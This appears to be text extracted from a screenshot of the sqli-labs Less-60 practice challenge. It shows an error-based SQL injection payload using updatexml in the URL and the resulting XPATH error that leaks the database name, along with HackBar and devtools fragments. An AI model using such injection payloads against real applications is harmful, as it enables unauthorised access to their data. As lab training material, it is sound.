 Less-60:Challenge-7
不安全 192.168.23.128/sqli-labs/Less-60/?id=1")%20and%20updatexml(1,concat(0x7e,(database()),0x7e),1)--+
8
4
Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~challenges~'
SQL DUMB SERIES - 60
CHALLENGE - 7
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-60/?id=1") and updatexml(1,concat(0x7e,(database()),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application